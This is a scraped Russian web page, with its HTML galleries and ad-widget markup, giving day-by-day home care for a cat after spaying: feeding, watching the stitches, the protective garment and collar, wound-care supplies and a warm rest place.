				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/0/d80c63d899461604e83a9ccbc3d589a5.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/0/d80c63d899461604e83a9ccbc3d589a5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошек – все, что волнует владельцев" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/0/d80c63d899461604e83a9ccbc3d589a5.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/0/d80c63d899461604e83a9ccbc3d589a5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошек – все, что волнует владельцев" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/a/b/6abfe8e5568b39d46aa8aa9b8dd07fa2.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/a/b/6abfe8e5568b39d46aa8aa9b8dd07fa2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Шов после стерилизации кошки, как ухаживать?" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/a/b/6abfe8e5568b39d46aa8aa9b8dd07fa2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/a/b/6abfe8e5568b39d46aa8aa9b8dd07fa2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Шов после стерилизации кошки, как ухаживать?" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/8/2/e8268d18d834127a758434fb0e5ac699.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/8/2/e8268d18d834127a758434fb0e5ac699.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Реабилитация после абдоминопластики" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/8/2/e8268d18d834127a758434fb0e5ac699.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/8/2/e8268d18d834127a758434fb0e5ac699.jpeg" class="attachment-thumbnail size-thumbnail" alt="Реабилитация после абдоминопластики" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/3/4/034472a9c7f234292aa28abe238b5840.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/3/4/034472a9c7f234292aa28abe238b5840.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как снять швы в домашних условиях у собаки?" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/3/4/034472a9c7f234292aa28abe238b5840.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/3/4/034472a9c7f234292aa28abe238b5840.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как снять швы в домашних условиях у собаки?" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/5/e/35e22af3355697c5d4c21859b422ae28.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/5/e/35e22af3355697c5d4c21859b422ae28.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Поведение и самочувствие кошки после стерилизации" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/5/e/35e22af3355697c5d4c21859b422ae28.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/5/e/35e22af3355697c5d4c21859b422ae28.jpeg" class="attachment-thumbnail size-thumbnail" alt="Поведение и самочувствие кошки после стерилизации" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Инструкция ухода за кошкой после стерилизации по дням проста. При несоответствии хотя бы одного из пунктов текущему положению обратитесь к ветеринару. Любое отклонение – серьезный повод для беспокойства.</p>
<h3> <b>Первый день</b> </h3>
<p>В первые сутки откажитесь от кормления и насильно выпаивайте питомицу из шприца или пипетки. Не допускайте активных движений и регулярно увлажняйте роговицу. Проследите за опорожнением мочевого пузыря и кишечника. Если любимица намерена сделать это в лотке – подложите под нее полотенце, чтобы повысить устойчивость конечностей. Можно просто придержать животное.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344823'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344823,
                containerId: 'containerId344823'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Отсутствие аппетита, вялость, рвота и дезориентация в пространстве – естественные признаки, сопровождающие выход из наркоза. При возникновении болей свяжитесь с врачом и обсудите допустимые анальгетики. Узнать о неприятных ощущениях поможет повышенная агрессия, частое мяуканье и продолжительное отсутствие движений.</p>
<p>
<img decoding="async" src="/wp-content/uploads/4/c/5/4c55120d9990f4002bdfbb19d024fe70.jpeg" alt="" data-src="/wp-content/uploads/7/5/8/7586712ec44a3451eb5610677f3f82dc.jpeg" /></p>
<h3> <b>Второй день</b> </h3>
<p>Отсутствие дефекации на вторые сутки – повод для беспокойства. Также с врачом придется связаться при отсутствии подвижности.</p>
<p>Любимица должна начать перемещаться и проявлять интерес к воде. Предложите ей немного кефира или куриного бульона. Если вы используйте сухие корма – временно замените их на влажные.</p>
<p>Ограничьте перемещение в пределах одной комнаты. В ней должны находиться и спальное место, и лоток, и кормушки. Избегайте замерзания и растирайте лапки, если они не прогреваются самостоятельно. Также к ним можно прикладывать грелку.</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="8c16861d-c717-4c8a-8365-3d952708da7e"></div></div>

<h3> <b>Третий день</b> </h3>
<p>К третьему дню боль исчезает окончательно. Животное становится более активным и начинает интересоваться едой. Увеличьте порции, но не спешите возвращаться к привычным размерам. Давайте еду почаще, но помаленьку.</p>
<p>Утром и вечером измерьте температуру тела. Если показатель оба раза выше нормы – свяжитесь с ветеринаром. Такая ситуация часто требует приема антибиотиков. Не менее опасны и слишком низкие значения.</p>
<p>При продолжительном отсутствии дефекации рекомендуется прием слабительных. Они ускоряют кишечную перистальтику и стимулируют отход каловых масс. Узнать, какие слабительные можно кошке, можно у ветеринара по телефону.</p>
<p>
<img decoding="async" src="/wp-content/uploads/5/6/f/56fbfea2d85f736a6d119dcfb03a7525.jpeg" alt="" data-src="/wp-content/uploads/6/e/c/6eccad3c674ae718bf382d81dde87bd2.jpeg" /></p>
<h3> <b>Четвертый день</b> </h3>
<p>К четвертому дню состояние полностью стабилизируется, но для подстраховки рекомендуется по-прежнему ограничивать пространство. Отсутствие опорожнения кишечника более 3 суток требует срочного вмешательства ветеринара. Не пытайтесь решить проблему самостоятельно и обратитесь за помощью.</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344824'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344824,
                containerId: 'containerId344824'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h3> <b>Пятый день</b> </h3>
<p>На пятые сутки животное можно выпускать на прогулки во двор или в другие комнаты. Все это время не забывайте следить за его безопасностью. С этого дня допускаются первые прыжки на невысокие поверхности.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='30261,30262,30263,30264,30265,30266,30267,30268,30269,30270'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-30211 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/9/56916aebcb72a8b08d68d1ddff36ddf3.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/9/56916aebcb72a8b08d68d1ddff36ddf3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после стерилизации по дням: шов, что можно, что нельзя" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/9/56916aebcb72a8b08d68d1ddff36ddf3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/9/56916aebcb72a8b08d68d1ddff36ddf3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после стерилизации по дням: шов, что можно, что нельзя" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/0/5/2055d521b94149877531eff0ec07981d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/0/5/2055d521b94149877531eff0ec07981d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сколько носить попону после стерилизации кошки" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/0/5/2055d521b94149877531eff0ec07981d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/0/5/2055d521b94149877531eff0ec07981d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сколько носить попону после стерилизации кошки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/3/70394345d1f01462383116a2b3da105d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/3/70394345d1f01462383116a2b3da105d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Попона для кошки после стерилизации" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/3/70394345d1f01462383116a2b3da105d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/3/70394345d1f01462383116a2b3da105d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Попона для кошки после стерилизации" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/1/1113929221d7c0fb78eed2c51f0cabd7.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/1/1113929221d7c0fb78eed2c51f0cabd7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сколько носить попону после стерилизации кошки, через сколько дней снимать" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/1/1113929221d7c0fb78eed2c51f0cabd7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/1/1113929221d7c0fb78eed2c51f0cabd7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сколько носить попону после стерилизации кошки, через сколько дней снимать" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/9/9a94b95d5177493c9e56869bf8fd3103.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/9/9a94b95d5177493c9e56869bf8fd3103.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сколько кошке ходить в бандаже после стерилизации" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/9/9a94b95d5177493c9e56869bf8fd3103.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/9/9a94b95d5177493c9e56869bf8fd3103.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сколько кошке ходить в бандаже после стерилизации" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/0/3403cf3b83f7f4ef9b0a7b6c2bbaac68.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/0/3403cf3b83f7f4ef9b0a7b6c2bbaac68.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после стерилизации" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/0/3403cf3b83f7f4ef9b0a7b6c2bbaac68.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/0/3403cf3b83f7f4ef9b0a7b6c2bbaac68.jpeg" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после стерилизации" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/2/9/82932d0c5daadfab9839572d29481a6c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/2/9/82932d0c5daadfab9839572d29481a6c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сколько кошке можно ходить в бандаже после операции стерилизации: когда можно снять попону, случаи досрочного снятия, правила наблюдения после снятия бандажа" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/2/9/82932d0c5daadfab9839572d29481a6c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/2/9/82932d0c5daadfab9839572d29481a6c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сколько кошке можно ходить в бандаже после операции стерилизации: когда можно снять попону, случаи досрочного снятия, правила наблюдения после снятия бандажа" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/7/8/f78af9ea48fbba96cf4ef7cfcca7f105.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/7/8/f78af9ea48fbba96cf4ef7cfcca7f105.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Послеоперационный уход за животным" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/7/8/f78af9ea48fbba96cf4ef7cfcca7f105.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/7/8/f78af9ea48fbba96cf4ef7cfcca7f105.jpeg" class="attachment-thumbnail size-thumbnail" alt="Послеоперационный уход за животным" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/9/4/c948a046f59e5f2181102dd0bf5cd311.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/9/4/c948a046f59e5f2181102dd0bf5cd311.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Эндоскопическая стерилизация: мнение ветеринарного врача ʕᵔᴥᵔʔ зоовита ветеринарные клиники в казани" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/9/4/c948a046f59e5f2181102dd0bf5cd311.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/9/4/c948a046f59e5f2181102dd0bf5cd311.jpeg" class="attachment-thumbnail size-thumbnail" alt="Эндоскопическая стерилизация: мнение ветеринарного врача ʕᵔᴥᵔʔ зоовита ветеринарные клиники в казани" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/2/b/a2b392265b1a8e0cfb259256eb4d19bc.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/2/b/a2b392265b1a8e0cfb259256eb4d19bc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация и послеоперационный уход за кошкой - ветеринарная клиника zoohelp" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/2/b/a2b392265b1a8e0cfb259256eb4d19bc.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/2/b/a2b392265b1a8e0cfb259256eb4d19bc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация и послеоперационный уход за кошкой - ветеринарная клиника zoohelp" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>При осмотре раны можно обнаружить ее рубцевание. Отеки и покраснения должны исчезнуть.</p>
<h3> <b>Шестой и седьмой дни</b> </h3>
<p>Поведение полностью нормализуется. При отсутствии воспалений и нагноений на ране допускается снятие шовного материала.</p>
<p>Если кошку оперировали лапароскопическим методом, прыжки и передвижение допускаются уже на 2-3 день. Маленький шов не расходится и не доставляет кошке сильного дискомфорта. Тем не менее, за его стерильностью нужно следить не менее тщательно.</p>
<p>
<img decoding="async" src="/wp-content/uploads/4/f/0/4f000ac6a36a142104bb84e14e4c69a4.jpeg" alt="" data-src="/wp-content/uploads/2/2/d/22d6417a2eff62ddceb1b4eae55c756b.jpeg" /></p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="dd01c108-6fa1-4fdd-b3dd-aba2e71407a1"></div></div>

<h2>Что понадобится</h2>
<p>Еще до процедуры позаботьтесь о месте для реабилитации и специальной защите, препятствующей разрыванию шва. Также не забудьте посоветоваться с врачом о средствах для обработки разреза и лекарствах, необходимых в случае осложнений.</p>
<h3> <b>Попона, бандаж или воротник</b> </h3>
<p>До заживления раны на животе придется носить специальную попону из хлопка с завязками на спине. Из-за дискомфорта животное будет непривычно ходить или вовсе отказываться от передвижений. После снятия попоны подвижность нормализуется.</p>
<p>В качестве дополнительной защиты рекомендуется Елизаветинский воротник. Он помешает самостоятельному снятию бандажа и зализыванию ран.</p>
<p>Даже если самку оперировали лапароскопическим методом, у нее останется небольшой шовчик на боку. Некоторые кошки обходятся без бандажа и воротника, так как не лижут шов, а кому-то потребуется весь арсенал защиты от разлизывания.</p>
<p>
<img decoding="async" src="/wp-content/uploads/4/6/4/4640f4de9dc74c3467a2fc89b3e85134.jpeg" alt="" data-src="/wp-content/uploads/4/8/8/4880c748d798884e05fbdf4faee13137.jpeg" /></p>
<h3> <b>Лекарства</b> </h3>
<p>Все лекарственные препараты прописываются индивидуально. Обычно они необходимы пожилым или ослабленным пациенткам. При отсутствии нарушении и стабильном самочувствии прием антибиотиков, обезболивающих и витаминов не требуется.</p>
<h3> <b>Средства для обработки швов</b> </h3>
<p>Уход за швом, оставшимся после стерилизации кошки, занимает 7-10 дней. Для его обработки понадобятся ватные диски или плотный бинт. Обычная вата может застрять в ране и спровоцировать нагноение. Также пригодятся Хлоргексидин 0,05%, заживляющие спреи и мазь Левомеколь.</p>
<h3> <b>Место для реабилитации</b> </h3>
<p>Заранее подготовьте мягкое, горизонтально расположенное место вдали от открытых окон и отопительных приборов. Затените комнату шторами и убедитесь, что температура в помещении составляет не менее 22 °С. Для дополнительного обогрева подойдет грелка или легкое покрывало.</p>
<p>Кормящих любимиц придется временно разлучить с пометом. Во время кормления котята могут травмировать рану. Также рекомендуется исключить контакт с детьми или другими питомцами, способными случайно навредить прооперированной кошечке.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='30271,30272,30273,30274,30275,30276,30277,30278,30279,30280'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-30211 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/6/5/465fcac0662c4e39390a2cf6019909fa.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/6/5/465fcac0662c4e39390a2cf6019909fa.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошек: как проходит и в каком возрасте делать" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/6/5/465fcac0662c4e39390a2cf6019909fa.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/6/5/465fcac0662c4e39390a2cf6019909fa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошек: как проходит и в каком возрасте делать" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/d/9/ad9b616ba440dfb05d238a5de6687ea0.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/d/9/ad9b616ba440dfb05d238a5de6687ea0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после операции | блог ветклиники &quot;беланта&quot;" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/d/9/ad9b616ba440dfb05d238a5de6687ea0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/d/9/ad9b616ba440dfb05d238a5de6687ea0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после операции | блог ветклиники &quot;беланта&quot;" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/d/5/dd59ea489c70ad719a25b9b933846a4f.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/d/5/dd59ea489c70ad719a25b9b933846a4f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Всё о стерилизации кошек: когда можно стерилизовать, виды, операция, уход, осложнения, за и против - vet-call24 киев" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/d/5/dd59ea489c70ad719a25b9b933846a4f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/d/5/dd59ea489c70ad719a25b9b933846a4f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Всё о стерилизации кошек: когда можно стерилизовать, виды, операция, уход, осложнения, за и против - vet-call24 киев" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/0/f/60fde3faf4cc2eb914e0e84d8d13b10a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/0/f/60fde3faf4cc2eb914e0e84d8d13b10a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Шов после стерилизации кошки, как ухаживать?" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/0/f/60fde3faf4cc2eb914e0e84d8d13b10a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/0/f/60fde3faf4cc2eb914e0e84d8d13b10a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Шов после стерилизации кошки, как ухаживать?" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
